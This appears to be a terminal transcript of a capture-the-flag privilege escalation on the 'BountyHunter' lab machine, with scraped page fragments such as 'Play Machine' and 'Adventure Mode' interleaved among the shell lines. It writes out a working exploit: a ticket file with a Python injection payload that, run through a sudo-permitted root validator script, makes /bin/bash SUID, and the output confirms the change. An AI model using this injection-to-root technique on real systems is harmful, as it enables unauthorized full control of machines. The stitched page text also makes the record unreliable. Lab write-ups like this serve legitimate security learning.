 development@bountyhunter:~/test$ cat ticket.md
Play Machine Machine Info Walkthroughs Reviews
# Skytrain Inc
## Ticket to TEST123
__Ticket Code:__
**123+34 and __import__('os').system('chmod u+s /bin/bash')**
development@bountyhunter:~/test$ sudo -l
Adventure Mode Guided Mode
Matching Defaults entries for development on bountyhunter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User development may run the following commands on bountyhunter:
EU VIP 16
(root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
development@bountyhunter:~/test$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
development@bountyhunter:~/test$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
10.10.11.100
ticket.md
Destination: TEST123
Invalid ticket.
development@bountyhunter:~/test$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
development@bountyhunter:~/test$